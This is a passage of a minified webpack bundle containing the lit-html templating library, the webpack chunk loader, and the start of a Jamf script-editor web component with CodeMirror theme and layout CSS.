0!==n&&n.index===c;)n.index=null!==p?-1:n.index-l,s=a(o,s),n=o[s]}d.forEach((e=>e.parentNode.removeChild(e)))}const s=e=>{let t=11===e.nodeType?0:1;const r=document.createTreeWalker(e,133,null,!1);for(;r.nextNode();)t++;return t},a=(e,t=-1)=>{for(let r=t+1;r<e.length;r++){const t=e[r];if((0,o.pC)(t))return r}return-1};function n(e,t,r=null){const{element:{content:o},parts:i}=e;if(null==r)return void o.appendChild(t);const n=document.createTreeWalker(o,133,null,!1);let c=a(i),l=0,d=-1;for(;n.nextNode();)for(d++,n.currentNode===r&&(l=s(t),r.parentNode.insertBefore(t,r));-1!==c&&i[c].index===d;){if(l>0){for(;-1!==c;)i[c].index+=l,c=a(i,c);return}c=a(i,c)}}},5356:(e,t,r)=>{"use strict";r.d(t,{J:()=>o,L:()=>i});const o={},i={}},3602:(e,t,r)=>{"use strict";r.d(t,{JG:()=>u,K1:()=>y,QG:()=>p,m:()=>f,nt:()=>h});var o=r(7229),i=r(2105),s=r(5356),a=r(1622),n=r(8817),c=r(4557);const l=e=>null===e||!("object"==typeof e||"function"==typeof e),d=e=>Array.isArray(e)||!(!e||!e[Symbol.iterator]);class p{constructor(e,t,r){this.dirty=!0,this.element=e,this.name=t,this.strings=r,this.parts=[];for(let e=0;e<r.length-1;e++)this.parts[e]=this._createPart()}_createPart(){return new m(this)}_getValue(){const e=this.strings,t=e.length-1,r=this.parts;if(1===t&&""===e[0]&&""===e[1]){const e=r[0].value;if("symbol"==typeof e)return String(e);if("string"==typeof e||!d(e))return e}let o="";for(let i=0;i<t;i++){o+=e[i];const t=r[i];if(void 0!==t){const e=t.value;if(l(e)||!d(e))o+="string"==typeof e?e:String(e);else for(const t of e)o+="string"==typeof t?t:String(t)}}return o+=e[t],o}commit(){this.dirty&&(this.dirty=!1,this.element.setAttribute(this.name,this._getValue()))}}class m{constructor(e){this.value=void 0,this.committer=e}setValue(e){e===s.J||l(e)&&e===this.value||(this.value=e,(0,o.w)(e)||(this.committer.dirty=!0))}commit(){for(;(0,o.w)(this.value);){const e=this.value;this.value=s.J,e(this)}this.value!==s.J&&this.committer.commit()}}class h{constructor(e){this.value=void 0,this.__pendingValue=void 0,this.options=e}appendInto(e){this.startNode=e.appendChild((0,c.IW)()),this.endNode=e.appendChild((0,c.IW)())}insertAfterNode(e){this.startNode=e,this.endNode=e.nextSibling}appendIntoPart(e){e.__insert(this.startNode=(0,c.IW)()),e.__insert(this.endNode=(0,c.IW)())}insertAfterPart(e){e.__insert(this.startNode=(0,c.IW)()),this.endNode=e.endNode,e.endNode=this.startNode}setValue(e){this.__pendingValue=e}commit(){if(null===this.startNode.parentNode)return;for(;(0,o.w)(this.__pendingValue);){const e=this.__pendingValue;this.__pendingValue=s.J,e(this)}const e=this.__pendingValue;e!==s.J&&(l(e)?e!==this.value&&this.__commitText(e):e instanceof n.j?this.__commitTemplateResult(e):e instanceof Node?this.__commitNode(e):d(e)?this.__commitIterable(e):e===s.L?(this.value=s.L,this.clear()):this.__commitText(e))}__insert(e){this.endNode.parentNode.insertBefore(e,this.endNode)}__commitNode(e){this.value!==e&&(this.clear(),this.__insert(e),this.value=e)}__commitText(e){const t=this.startNode.nextSibling,r="string"==typeof(e=null==e?"":e)?e:String(e);t===this.endNode.previousSibling&&3===t.nodeType?t.data=r:this.__commitNode(document.createTextNode(r)),this.value=e}__commitTemplateResult(e){const t=this.options.templateFactory(e);if(this.value instanceof a.R&&this.value.template===t)this.value.update(e.values);else{const r=new a.R(t,e.processor,this.options),o=r._clone();r.update(e.values),this.__commitNode(o),this.value=r}}__commitIterable(e){Array.isArray(this.value)||(this.value=[],this.clear());const t=this.value;let r,o=0;for(const i of e)r=t[o],void 0===r&&(r=new h(this.options),t.push(r),0===o?r.appendIntoPart(this):r.insertAfterPart(t[o-1])),r.setValue(i),r.commit(),o++;o<t.length&&(t.length=o,this.clear(r&&r.endNode))}clear(e=this.startNode){(0,i.r4)(this.startNode.parentNode,e.nextSibling,this.endNode)}}class u{constructor(e,t,r){if(this.value=void 0,this.__pendingValue=void 0,2!==r.length||""!==r[0]||""!==r[1])throw new Error("Boolean attributes can only contain a single expression");this.element=e,this.name=t,this.strings=r}setValue(e){this.__pendingValue=e}commit(){for(;(0,o.w)(this.__pendingValue);){const e=this.__pendingValue;this.__pendingValue=s.J,e(this)}if(this.__pendingValue===s.J)return;const e=!!this.__pendingValue;this.value!==e&&(e?this.element.setAttribute(this.name,""):this.element.removeAttribute(this.name),this.value=e),this.__pendingValue=s.J}}class f extends p{constructor(e,t,r){super(e,t,r),this.single=2===r.length&&""===r[0]&&""===r[1]}_createPart(){return new b(this)}_getValue(){return this.single?this.parts[0].value:super._getValue()}commit(){this.dirty&&(this.dirty=!1,this.element[this.name]=this._getValue())}}class b extends m{}let g=!1;(()=>{try{const e={get capture(){return g=!0,!1}};window.addEventListener("test",e,e),window.removeEventListener("test",e,e)}catch(e){}})();class y{constructor(e,t,r){this.value=void 0,this.__pendingValue=void 0,this.element=e,this.eventName=t,this.eventContext=r,this.__boundHandleEvent=e=>this.handleEvent(e)}setValue(e){this.__pendingValue=e}commit(){for(;(0,o.w)(this.__pendingValue);){const e=this.__pendingValue;this.__pendingValue=s.J,e(this)}if(this.__pendingValue===s.J)return;const e=this.__pendingValue,t=this.value,r=null==e||null!=t&&(e.capture!==t.capture||e.once!==t.once||e.passive!==t.passive),i=null!=e&&(null==t||r);r&&this.element.removeEventListener(this.eventName,this.__boundHandleEvent,this.__options),i&&(this.__options=v(e),this.element.addEventListener(this.eventName,this.__boundHandleEvent,this.__options)),this.value=e,this.__pendingValue=s.J}handleEvent(e){"function"==typeof this.value?this.value.call(this.eventContext||this.element,e):this.value.handleEvent(e)}}const v=e=>e&&(g?{capture:e.capture,passive:e.passive,once:e.once}:e.capture)},8952:(e,t,r)=>{"use strict";r.d(t,{L:()=>a,s:()=>n});var o=r(2105),i=r(3602),s=r(7630);const a=new WeakMap,n=(e,t,r)=>{let n=a.get(t);void 0===n&&((0,o.r4)(t,t.firstChild),a.set(t,n=new i.nt(Object.assign({templateFactory:s.t},r))),n.appendInto(t)),n.setValue(e),n.commit()}},4956:(e,t,r)=>{"use strict";r.d(t,{sY:()=>u});var o=r(2105),i=r(8982),s=r(8952),a=r(7630),n=r(1622),c=r(4557);r(3692);const l=(e,t)=>`${e}--${t}`;let d=!0;void 0===window.ShadyCSS?d=!1:void 0===window.ShadyCSS.prepareTemplateDom&&(console.warn("Incompatible ShadyCSS version detected. Please update to at least @webcomponents/webcomponentsjs@2.0.2 and @webcomponents/shadycss@1.3.1."),d=!1);const p=e=>t=>{const r=l(t.type,e);let o=a.r.get(r);void 0===o&&(o={stringsArray:new WeakMap,keyString:new Map},a.r.set(r,o));let i=o.stringsArray.get(t.strings);if(void 0!==i)return i;const s=t.strings.join(c.Jw);if(i=o.keyString.get(s),void 0===i){const r=t.getTemplateElement();d&&window.ShadyCSS.prepareTemplateDom(r,e),i=new c.YS(t,r),o.keyString.set(s,i)}return o.stringsArray.set(t.strings,i),i},m=["html","svg"],h=new Set,u=(e,t,r)=>{if(!r||"object"!=typeof r||!r.scopeName)throw new Error("The `scopeName` option is required.");const c=r.scopeName,u=s.L.has(t),f=d&&11===t.nodeType&&!!t.host,b=f&&!h.has(c),g=b?document.createDocumentFragment():t;if((0,s.s)(e,g,Object.assign({templateFactory:p(c)},r)),b){const e=s.L.get(g);s.L.delete(g);((e,t,r)=>{h.add(e);const o=r?r.element:document.createElement("template"),s=t.querySelectorAll("style"),{length:n}=s;if(0===n)return void window.ShadyCSS.prepareTemplateStyles(o,e);const c=document.createElement("style");for(let e=0;e<n;e++){const t=s[e];t.parentNode.removeChild(t),c.textContent+=t.textContent}(e=>{m.forEach((t=>{const r=a.r.get(l(t,e));void 0!==r&&r.keyString.forEach((e=>{const{element:{content:t}}=e,r=new Set;Array.from(t.querySelectorAll("style")).forEach((e=>{r.add(e)})),(0,i.$)(e,r)}))}))})(e);const d=o.content;r?(0,i.i)(r,c,d.firstChild):d.insertBefore(c,d.firstChild),window.ShadyCSS.prepareTemplateStyles(o,e);const p=d.querySelector("style");if(window.ShadyCSS.nativeShadow&&null!==p)t.insertBefore(p.cloneNode(!0),t.firstChild);else if(r){d.insertBefore(c,d.firstChild);const e=new Set;e.add(c),(0,i.$)(r,e)}})(c,g,e.value instanceof n.R?e.value.template:void 0),(0,o.r4)(t,t.firstChild),t.appendChild(g),s.L.set(t,e)}!u&&f&&window.ShadyCSS.styleElement(t.host)}},7630:(e,t,r)=>{"use strict";r.d(t,{r:()=>s,t:()=>i});var o=r(4557);function i(e){let t=s.get(e.type);void 0===t&&(t={stringsArray:new WeakMap,keyString:new Map},s.set(e.type,t));let r=t.stringsArray.get(e.strings);if(void 0!==r)return r;const i=e.strings.join(o.Jw);return r=t.keyString.get(i),void 0===r&&(r=new o.YS(e,e.getTemplateElement()),t.keyString.set(i,r)),t.stringsArray.set(e.strings,r),r}const s=new Map},1622:(e,t,r)=>{"use strict";r.d(t,{R:()=>s});var o=r(2105),i=r(4557);class s{constructor(e,t,r){this.__parts=[],this.template=e,this.processor=t,this.options=r}update(e){let t=0;for(const r of this.__parts)void 0!==r&&r.setValue(e[t]),t++;for(const e of this.__parts)void 0!==e&&e.commit()}_clone(){const e=o.eC?this.template.element.content.cloneNode(!0):document.importNode(this.template.element.content,!0),t=[],r=this.template.parts,s=document.createTreeWalker(e,133,null,!1);let a,n=0,c=0,l=s.nextNode();for(;n<r.length;)if(a=r[n],(0,i.pC)(a)){for(;c<a.index;)c++,"TEMPLATE"===l.nodeName&&(t.push(l),s.currentNode=l.content),null===(l=s.nextNode())&&(s.currentNode=t.pop(),l=s.nextNode());if("node"===a.type){const e=this.processor.handleTextExpression(this.options);e.insertAfterNode(l.previousSibling),this.__parts.push(e)}else this.__parts.push(...this.processor.handleAttributeExpressions(l,a.name,a.strings,this.options));n++}else this.__parts.push(void 0),n++;return o.eC&&(document.adoptNode(e),customElements.upgrade(e)),e}}},8817:(e,t,r)=>{"use strict";r.d(t,{j:()=>a}),r(2105);var o=r(4557);const i=window.trustedTypes&&trustedTypes.createPolicy("lit-html",{createHTML:e=>e}),s=` ${o.Jw} `;class a{constructor(e,t,r,o){this.strings=e,this.values=t,this.type=r,this.processor=o}getHTML(){const e=this.strings.length-1;let t="",r=!1;for(let i=0;i<e;i++){const e=this.strings[i],a=e.lastIndexOf("\x3c!--");r=(a>-1||r)&&-1===e.indexOf("--\x3e",a+1);const n=o.W5.exec(e);t+=null===n?e+(r?s:o.N):e.substr(0,n.index)+n[1]+n[2]+o.$E+n[3]+o.Jw}return t+=this.strings[e],t}getTemplateElement(){const e=document.createElement("template");let t=this.getHTML();return void 0!==i&&(t=i.createHTML(t)),e.innerHTML=t,e}}},4557:(e,t,r)=>{"use strict";r.d(t,{$E:()=>a,IW:()=>d,Jw:()=>o,N:()=>i,W5:()=>p,YS:()=>n,pC:()=>l});const o=`{{lit-${String(Math.random()).slice(2)}}}`,i=`\x3c!--${o}--\x3e`,s=new RegExp(`${o}|${i}`),a="$lit$";class n{constructor(e,t){this.parts=[],this.element=t;const r=[],i=[],n=document.createTreeWalker(t.content,133,null,!1);let l=0,m=-1,h=0;const{strings:u,values:{length:f}}=e;for(;h<f;){const e=n.nextNode();if(null!==e){if(m++,1===e.nodeType){if(e.hasAttributes()){const t=e.attributes,{length:r}=t;let o=0;for(let e=0;e<r;e++)c(t[e].name,a)&&o++;for(;o-- >0;){const t=u[h],r=p.exec(t)[2],o=r.toLowerCase()+a,i=e.getAttribute(o);e.removeAttribute(o);const n=i.split(s);this.parts.push({type:"attribute",index:m,name:r,strings:n}),h+=n.length-1}}"TEMPLATE"===e.tagName&&(i.push(e),n.currentNode=e.content)}else if(3===e.nodeType){const t=e.data;if(t.indexOf(o)>=0){const o=e.parentNode,i=t.split(s),n=i.length-1;for(let t=0;t<n;t++){let r,s=i[t];if(""===s)r=d();else{const e=p.exec(s);null!==e&&c(e[2],a)&&(s=s.slice(0,e.index)+e[1]+e[2].slice(0,-a.length)+e[3]),r=document.createTextNode(s)}o.insertBefore(r,e),this.parts.push({type:"node",index:++m})}""===i[n]?(o.insertBefore(d(),e),r.push(e)):e.data=i[n],h+=n}}else if(8===e.nodeType)if(e.data===o){const t=e.parentNode;null!==e.previousSibling&&m!==l||(m++,t.insertBefore(d(),e)),l=m,this.parts.push({type:"node",index:m}),null===e.nextSibling?e.data="":(r.push(e),m--),h++}else{let t=-1;for(;-1!==(t=e.data.indexOf(o,t+1));)this.parts.push({type:"node",index:-1}),h++}}else n.currentNode=i.pop()}for(const e of r)e.parentNode.removeChild(e)}}const c=(e,t)=>{const r=e.length-t.length;return r>=0&&e.slice(r)===t},l=e=>-1!==e.index,d=()=>document.createComment(""),p=/([ \x09\x0a\x0c\x0d])([^\0-\x1F\x7F-\x9F "'>=/]+)([ \x09\x0a\x0c\x0d]*=[ \x09\x0a\x0c\x0d]*(?:[^ \x09\x0a\x0c\x0d"'`<>=]*|"[^"]*|'[^']*))$/},3692:(e,t,r)=>{"use strict";r.d(t,{dy:()=>s});var o=r(5098),i=r(8817);r(7229),r(2105),r(5356),r(3602),r(8952),r(7630),r(1622),r(4557),"undefined"!=typeof window&&(window.litHtmlVersions||(window.litHtmlVersions=[])).push("1.4.1");const s=(e,...t)=>new i.j(e,t,"html",o.v)}},o={};function i(e){var t=o[e];if(void 0!==t)return t.exports;var s=o[e]={exports:{}};return r[e].call(s.exports,s,s.exports,i),s.exports}i.m=r,i.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return i.d(t,{a:t}),t},i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>"dep/"+(167===e?"jamf-script-editor-vendors":e)+".js",i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="jamfDesignSystemWebComponents:",i.l=(r,o,s,a)=>{if(e[r])e[r].push(o);else{var n,c;if(void 0!==s)for(var l=document.getElementsByTagName("script"),d=0;d<l.length;d++){var p=l[d];if(p.getAttribute("src")==r||p.getAttribute("data-webpack")==t+s){n=p;break}}n||(c=!0,(n=document.createElement("script")).charset="utf-8",n.timeout=120,i.nc&&n.setAttribute("nonce",i.nc),n.setAttribute("data-webpack",t+s),n.src=r),e[r]=[o];var m=(t,o)=>{n.onerror=n.onload=null,clearTimeout(h);var i=e[r];if(delete e[r],n.parentNode&&n.parentNode.removeChild(n),i&&i.forEach((e=>e(o))),t)return t(o)},h=setTimeout(m.bind(null,void 0,{type:"timeout",target:n}),12e4);n.onerror=m.bind(null,n.onerror),n.onload=m.bind(null,n.onload),c&&document.head.appendChild(n)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="",(()=>{var e={369:0};i.f.j=(t,r)=>{var o=i.o(e,t)?e[t]:void 0;if(0!==o)if(o)r.push(o[2]);else{var s=new Promise(((r,i)=>o=e[t]=[r,i]));r.push(o[2]=s);var a=i.p+i.u(t),n=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var s=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;n.message="Loading chunk "+t+" failed.\n("+s+": "+a+")",n.name="ChunkLoadError",n.type=s,n.request=a,o[1](n)}}),"chunk-"+t,t)}};var t=(t,r)=>{var o,s,[a,n,c]=r,l=0;if(a.some((t=>0!==e[t]))){for(o in n)i.o(n,o)&&(i.m[o]=n[o]);c&&c(i)}for(t&&t(r);l<a.length;l++)s=a[l],i.o(e,s)&&e[s]&&e[s][0](),e[s]=0},r=self.webpackChunkjamfDesignSystemWebComponents=self.webpackChunkjamfDesignSystemWebComponents||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})();var s={};return(()=>{"use strict";i.r(s),i.d(s,{JamfScriptEditor:()=>c});var e=i(8922),t=i(9475);const r=e.iv`.cm-s-material-darker.CodeMirror{background-color:#212121;color:#eff}.cm-s-material-darker .CodeMirror-gutters{background:#212121;color:#545454;border:none}.cm-s-material-darker .CodeMirror-guttermarker,.cm-s-material-darker .CodeMirror-guttermarker-subtle,.cm-s-material-darker .CodeMirror-linenumber{color:#545454}.cm-s-material-darker .CodeMirror-cursor{border-left:1px solid #fc0}.cm-s-material-darker div.CodeMirror-selected{background:rgba(97,97,97,.2)}.cm-s-material-darker.CodeMirror-focused div.CodeMirror-selected{background:rgba(97,97,97,.2)}.cm-s-material-darker .CodeMirror-line::selection,.cm-s-material-darker .CodeMirror-line>span::selection,.cm-s-material-darker .CodeMirror-line>span>span::selection{background:rgba(128,203,196,.2)}.cm-s-material-darker .CodeMirror-line::-moz-selection,.cm-s-material-darker .CodeMirror-line>span::-moz-selection,.cm-s-material-darker .CodeMirror-line>span>span::-moz-selection{background:rgba(128,203,196,.2)}.cm-s-material-darker .CodeMirror-activeline-background{background:rgba(0,0,0,.5)}.cm-s-material-darker .cm-keyword{color:#c792ea}.cm-s-material-darker .cm-operator{color:#89ddff}.cm-s-material-darker .cm-variable-2{color:#eff}.cm-s-material-darker .cm-type,.cm-s-material-darker .cm-variable-3{color:#f07178}.cm-s-material-darker .cm-builtin{color:#ffcb6b}.cm-s-material-darker .cm-atom{color:#f78c6c}.cm-s-material-darker .cm-number{color:#ff5370}.cm-s-material-darker .cm-def{color:#82aaff}.cm-s-material-darker .cm-string{color:#c3e88d}.cm-s-material-darker .cm-string-2{color:#f07178}.cm-s-material-darker .cm-comment{color:#545454}.cm-s-material-darker .cm-variable{color:#f07178}.cm-s-material-darker .cm-tag{color:#ff5370}.cm-s-material-darker .cm-meta{color:#ffcb6b}.cm-s-material-darker .cm-attribute{color:#c792ea}.cm-s-material-darker .cm-property{color:#c792ea}.cm-s-material-darker .cm-qualifier{color:#decb6b}.cm-s-material-darker .cm-type,.cm-s-material-darker .cm-variable-3{color:#decb6b}.cm-s-material-darker .cm-error{color:rgba(255,255,255,1);background-color:#ff5370}.cm-s-material-darker .CodeMirror-matchingbracket{text-decoration:underline;color:#fff!important}.cm-s-material-ocean.CodeMirror{background-color:#0f111a;color:#8f93a2}.cm-s-material-ocean .CodeMirror-gutters{background:#0f111a;color:#464b5d;border:none}.cm-s-material-ocean .CodeMirror-guttermarker,.cm-s-material-ocean .CodeMirror-guttermarker-subtle,.cm-s-material-ocean .CodeMirror-linenumber{color:#464b5d}.cm-s-material-ocean .CodeMirror-cursor{border-left:1px solid #fc0}.cm-s-material-ocean.cm-fat-cursor .CodeMirror-cursor{background-color:#a2a8a175!important}.cm-s-material-ocean .cm-animate-fat-cursor{background-color:#a2a8a175!important}.cm-s-material-ocean div.CodeMirror-selected{background:rgba(113,124,180,.2)}.cm-s-material-ocean.CodeMirror-focused div.CodeMirror-selected{background:rgba(113,124,180,.2)}.cm-s-material-ocean .CodeMirror-line::selection,.cm-s-material-ocean .CodeMirror-line>span::selection,.cm-s-material-ocean .CodeMirror-line>span>span::selection{background:rgba(128,203,196,.2)}.cm-s-material-ocean .CodeMirror-line::-moz-selection,.cm-s-material-ocean .CodeMirror-line>span::-moz-selection,.cm-s-material-ocean .CodeMirror-line>span>span::-moz-selection{background:rgba(128,203,196,.2)}.cm-s-material-ocean .CodeMirror-activeline-background{background:rgba(0,0,0,.5)}.cm-s-material-ocean .cm-keyword{color:#c792ea}.cm-s-material-ocean .cm-operator{color:#89ddff}.cm-s-material-ocean .cm-variable-2{color:#eff}.cm-s-material-ocean .cm-type,.cm-s-material-ocean .cm-variable-3{color:#f07178}.cm-s-material-ocean .cm-builtin{color:#ffcb6b}.cm-s-material-ocean .cm-atom{color:#f78c6c}.cm-s-material-ocean .cm-number{color:#ff5370}.cm-s-material-ocean .cm-def{color:#82aaff}.cm-s-material-ocean .cm-string{color:#c3e88d}.cm-s-material-ocean .cm-string-2{color:#f07178}.cm-s-material-ocean .cm-comment{color:#464b5d}.cm-s-material-ocean .cm-variable{color:#f07178}.cm-s-material-ocean .cm-tag{color:#ff5370}.cm-s-material-ocean .cm-meta{color:#ffcb6b}.cm-s-material-ocean .cm-attribute{color:#c792ea}.cm-s-material-ocean .cm-property{color:#c792ea}.cm-s-material-ocean .cm-qualifier{color:#decb6b}.cm-s-material-ocean .cm-type,.cm-s-material-ocean .cm-variable-3{color:#decb6b}.cm-s-material-ocean .cm-error{color:rgba(255,255,255,1);background-color:#ff5370}.cm-s-material-ocean .CodeMirror-matchingbracket{text-decoration:underline;color:#fff!important}.cm-s-monokai.CodeMirror{background:#272822;color:#f8f8f2}.cm-s-monokai div.CodeMirror-selected{background:#49483e}.cm-s-monokai .CodeMirror-line::selection,.cm-s-monokai .CodeMirror-line>span::selection,.cm-s-monokai .CodeMirror-line>span>span::selection{background:rgba(73,72,62,.99)}.cm-s-monokai .CodeMirror-line::-moz-selection,.cm-s-monokai .CodeMirror-line>span::-moz-selection,.cm-s-monokai .CodeMirror-line>span>span::-moz-selection{background:rgba(73,72,62,.99)}.cm-s-monokai .CodeMirror-gutters{background:#272822;border-right:0}.cm-s-monokai .CodeMirror-guttermarker{color:#fff}.cm-s-monokai .CodeMirror-guttermarker-subtle{color:#d0d0d0}.cm-s-monokai .CodeMirror-linenumber{color:#d0d0d0}.cm-s-monokai .CodeMirror-cursor{border-left:1px solid #f8f8f0}.cm-s-monokai span.cm-comment{color:#75715e}.cm-s-monokai span.cm-atom{color:#ae81ff}.cm-s-monokai span.cm-number{color:#ae81ff}.cm-s-monokai span.cm-comment.cm-attribute{color:#97b757}.cm-s-monokai span.cm-comment.cm-def{color:#bc9262}.cm-s-monokai span.cm-comment.cm-tag{color:#bc6283}.cm-s-monokai span.cm-comment.cm-type{color:#5998a6}.cm-s-monokai span.cm-attribute,.cm-s-monokai span.cm-property{color:#a6e22e}.cm-s-monokai span.cm-keyword{color:#f92672}.cm-s-monokai span.cm-builtin{color:#66d9ef}.cm-s-monokai span.cm-string{color:#e6db74}.cm-s-monokai span.cm-variable{color:#f8f8f2}.cm-s-monokai span.cm-variable-2{color:#9effff}.cm-s-monokai span.cm-type,.cm-s-monokai span.cm-variable-3{color:#66d9ef}.cm-s-monokai span.cm-def{color:#fd971f}.cm-s-monokai span.cm-bracket{color:#f8f8f2}.cm-s-monokai span.cm-tag{color:#f92672}.cm-s-monokai span.cm-header{color:#ae81ff}.cm-s-monokai span.cm-link{color:#ae81ff}.cm-s-monokai span.cm-error{background:#f92672;color:#f8f8f0}.cm-s-monokai .CodeMirror-activeline-background{background:#373831}.cm-s-monokai .CodeMirror-matchingbracket{text-decoration:underline;color:#fff!important}.cm-s-rubyblue.CodeMirror{background:#112435;color:#fff}.cm-s-rubyblue div.CodeMirror-selected{background:#38566f}.cm-s-rubyblue .CodeMirror-line::selection,.cm-s-rubyblue .CodeMirror-line>span::selection,.cm-s-rubyblue .CodeMirror-line>span>span::selection{background:rgba(56,86,111,.99)}.cm-s-rubyblue .CodeMirror-line::-moz-selection,.cm-s-rubyblue .CodeMirror-line>span::-moz-selection,.cm-s-rubyblue .CodeMirror-line>span>span::-moz-selection{background:rgba(56,86,111,.99)}.cm-s-rubyblue .CodeMirror-gutters{background:#1f4661;border-right:7px solid #3e7087}.cm-s-rubyblue .CodeMirror-guttermarker{color:#fff}.cm-s-rubyblue .CodeMirror-guttermarker-subtle{color:#3e7087}.cm-s-rubyblue .CodeMirror-linenumber{color:#fff}.cm-s-rubyblue .CodeMirror-cursor{border-left:1px solid #fff}.cm-s-rubyblue span.cm-comment{color:#999;font-style:italic;line-height:1em}.cm-s-rubyblue span.cm-atom{color:#f4c20b}.cm-s-rubyblue span.cm-attribute,.cm-s-rubyblue span.cm-number{color:#82c6e0}.cm-s-rubyblue span.cm-keyword{color:#f0f}.cm-s-rubyblue span.cm-string{color:#f08047}.cm-s-rubyblue span.cm-meta{color:#f0f}.cm-s-rubyblue span.cm-tag,.cm-s-rubyblue span.cm-variable-2{color:#7bd827}.cm-s-rubyblue span.cm-def,.cm-s-rubyblue span.cm-type,.cm-s-rubyblue span.cm-variable-3{color:#fff}.cm-s-rubyblue span.cm-bracket{color:#f0f}.cm-s-rubyblue span.cm-link{color:#f4c20b}.cm-s-rubyblue span.CodeMirror-matchingbracket{color:#f0f!important}.cm-s-rubyblue span.cm-builtin,.cm-s-rubyblue span.cm-special{color:#ff9d00}.cm-s-rubyblue span.cm-error{color:#af2018}.cm-s-rubyblue .CodeMirror-activeline-background{background:#173047}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes scaleIn{0%{transform:scale(.65)}100%{transform:scale(1)}}@keyframes scaleOut{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes microSlideInLeft{0%{transform:translateX(-4px)}100%{transform:translateX(0)}}@keyframes slideInTop{0%{transform:translateY(-16px)}100%{transform:translateY(0)}}:host{display:block}.script-editor-header{display:flex;flex-direction:row;flex-wrap:wrap;margin-right:calc(-1 * calc(2px * var(--size-base-spacing)));justify-content:space-between;width:100%;box-sizing:border-box}.script-editor-header>*{flex:1 1 auto;margin:0 calc(2px * var(--size-base-spacing)) calc(2px * var(--size-base-spacing)) 0}.script-editor-header>div{display:flex;flex-direction:row;margin-right:calc(-1 * calc(1px * var(--size-base-spacing)));max-width:max-content}.script-editor-header>div>*{flex:1 1 auto;margin-right:calc(1px * var(--size-base-spacing))}.script-editor-header>div:first-child{flex-wrap:wrap}.script-editor{border:var(--size-border-width-base) solid var(--color-input-border-base);border-radius:var(--size-border-radius-input);box-sizing:border-box;overflow:hidden;font-size:var(--size-font-code-base);background:var(--color-editor-base)}.script-editor .CodeMirror{box-sizing:border-box;direction:ltr}.script-editor .CodeMirror-lines{padding:calc(1px * var(--size-base-spacing)) 0;font-family:Menlo,Monaco,"Courier New",monospace;line-height:1.25em}.script-editor .CodeMirror pre.CodeMirror-line,.script-editor .CodeMirror pre.CodeMirror-line-like,.script-editor .CodeMirror-linenumber{padding:calc(.25px * var(--size-base-spacing)) calc(1px * var(--size-base-spacing))}.script-editor .CodeMirror-linenumber{min-width:2em;text-align:right;white-space:nowrap}.script-editor .CodeMirror.dialog-opened{padding-top:calc(var(--size-input-height-base) + 1px)}.script-editor .CodeMirror-dialog{position:absolute;left:0;right:0;display:flex;height:var(--size-input-height-base);padding:0 calc(1px * var(--size-base-spacing));flex-wrap:wrap;align-items:baseline;align-content:center;background:inherit}.script-editor .CodeMirror-dialog-top{top:0;border-bottom:1px solid var(--color-input-border-base)}.script-editor .CodeMirror-dialog .CodeMirror-search-label{font-family:"Proxima Nova","Helvetica Neue",Helvetica,Lucida Grande,sans-serif;font-weight:400;font-size:var(--size-font-input-base);line-height:var(--size-font-input-height);letter-spacing:var(--size-font-input-spacing);margin-right:calc(1px * var(--size-base-spacing))}.script-editor .CodeMirror-dialog .CodeMirror-search-hint{font-family:"Proxima Nova","Helvetica Neue",Helvetica,Lucida Grande,sans-serif;font-weight:400;font-size:var(--size-font-helper-base);line-height:var(--size-font-helper-height);letter-spacing:var(--size-font-helper-spacing);color:var(--color-font-secondary)}.script-editor .CodeMirror-dialog .CodeMirror-search-field{font-family:"Proxima Nova","Helvetica Neue",Helvetica,Lucida Grande,sans-serif;font-weight:400;flex-grow:1;min-width:50%;height:var(--size-input-height-base);font-size:var(--size-font-input-base);line-height:var(--size-font-input-height);color:inherit;border:0;margin:0;background:0 0;outline:0}.script-editor .CodeMirror-foldmarker{display:inline-block;vertical-align:baseline;padding:0 1ch;opacity:.6;cursor:pointer}.script-editor .CodeMirror-foldgutter{width:.5em;padding-right:.5em}.script-editor .CodeMirror-foldgutter:first-child{padding-left:.5em}.script-editor .CodeMirror-foldgutter-folded,.script-editor .CodeMirror-foldgutter-open{display:block;padding-right:.5em;text-align:right;cursor:pointer}.script-editor .CodeMirror-foldgutter-folded::after,.script-editor .CodeMirror-foldgutter-open::after{content:"";display:inline-block;vertical-align:middle;width:0;height:0;border-left:.25em solid transparent;border-right:.25em solid transparent;opacity:.6}.script-editor .CodeMirror-foldgutter-open:after{margin-top:.1em;border-top:.3em solid currentColor}.script-editor .CodeMirror-foldgutter-folded:after{border-bottom:.3em solid currentColor}.script-editor .CodeMirror-cursor{width:0;border-left:1px solid currentColor;border-right:none}.script-editor .CodeMirror div.CodeMirror-secondarycursor{border-left:1px solid currentColor}.script-editor .cm-s-default .CodeMirror-gutters{background-color:var(--color-secondary-base);white-space:nowrap}.script-editor .cm-s-default .CodeMirror-gutter-filler,.script-editor .cm-s-default .CodeMirror-scrollbar-filler{background-color:var(--color-editor-base)}.script-editor .cm-s-default .CodeMirror-selected{background:var(--color-editor-selected)}.script-editor .cm-s-default.CodeMirror-focused .CodeMirror-selected{background:var(--color-editor-selected-active)}.script-editor .cm-s-default .CodeMirror-line::selection,.script-editor .cm-s-default .CodeMirror-line>span::selection,.script-editor .cm-s-default .CodeMirror-line>span>span::selection{background:var(--color-editor-selected-active)}.script-editor .cm-s-default .CodeMirror-line::-moz-selection,.script-editor .cm-s-default .CodeMirror-line>span::-moz-selection,.script-editor .cm-s-default .CodeMirror-line>span>span::-moz-selection{background:var(--color-editor-selected-active)}.script-editor .cm-s-default .CodeMirror-linenumber{color:var(--color-font-secondary)}.script-editor .cm-s-default .cm-keyword{color:var(--color-editor-keyword)}.script-editor .cm-s-default 